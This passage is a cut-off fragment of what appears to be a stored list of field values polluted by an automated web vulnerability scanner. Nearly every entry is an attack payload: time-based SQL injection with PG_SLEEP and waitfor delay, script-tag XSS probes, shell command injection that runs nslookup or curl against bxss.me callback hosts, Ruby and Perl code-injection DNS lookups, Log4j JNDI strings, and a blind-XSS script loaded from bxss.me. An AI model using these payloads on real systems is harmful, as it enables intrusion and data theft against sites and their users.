FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9522)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(110).concat(90).concat(106).concat(81)+(require'socket'\nSocket.gethostbyname('hitjy'+'jhsrjyhye5a2d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(66).concat(118).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hityh\"+\"emxowlosb3458.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitoh'.'fdbwgbkj0927c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(78).chr(115).chr(88)","\"+response.write(9525472*9098633)+\"","\".gethostbyname(lc(\"hitgm\".\"nzgjabpx60669.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(120).chr(75).\"","'.gethostbyname(lc('hitpu'.'nfniauzq6e281.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(70).chr(107).chr(70).'","'+response.write(9525472*9098633)+'","response.write(9525472*9098633)","6vIyOEDh: SZB50E5Q","PageView&n988855=v901430","seMLM57u","1SF9LGCgO","${10000271+9999416}","U2pWV2VwRXk=","\u0040\u0040FgNGA","PageViewZg6nDfSt')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--","PageViewbz2ZimJt') OR 538=(SELECT 538 FROM PG_SLEEP(15))--","PageViewE0DTXFHB' OR 220=(SELECT 220 FROM PG_SLEEP(15))--","PageViewfUmxkpqn'; waitfor delay '0:0:15' --","\u0040\u00401P2Ke","PageVieweX30k8On')) OR 482=(SELECT 482 FROM PG_SLEEP(15))--","PageViewvcA9CZhO') OR 105=(SELECT 105 FROM PG_SLEEP(15))--","PageViews5JifDFe' OR 234=(SELECT 234 FROM PG_SLEEP(15))--","PageViewCjRNd63I'; waitfor delay '0:0:15' --","PageView9863086","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9123)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q6SS(9371)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4599.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitfgdyjspakp074a5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvwmguajgve.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4592&h=88-ef56a-2&\">\u003C\/script>","PageView9173825","'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9273)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6iu5(9041)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-4581.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitizcayykvfw87da8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvedcdjnzzd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-4572&h=88-ef56a-2&\">\u003C\/script>","\u0040\u0040d1qa6","\u0040\u00400kXwf","PageViewGpLM1MHe')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewI1gDg7yt') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","PageViewGHqZzB0q' OR 264=(SELECT 264 FROM PG_SLEEP(15))--","PageView1fgLIqJi')) OR 911=(SELECT 911 FROM PG_SLEEP(15))--","PageView2SRy8MFQ') OR 761=(SELECT 761 FROM PG_SLEEP(15))--","PageViewWXcw4aBy'; waitfor delay '0:0:15' --","PageViewK1bOXnE6' OR 618=(SELECT 618 FROM PG_SLEEP(15))--","PageViewl2qMseZq'; waitfor delay '0:0:15' --","\u0040\u0040CnI9W","PageViewda0dglZk')) OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewNnBLp1UN') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewNSgr9glh' OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewEQE1I3xe'; waitfor delay '0:0:15' --","PageView9475415","'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9963)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 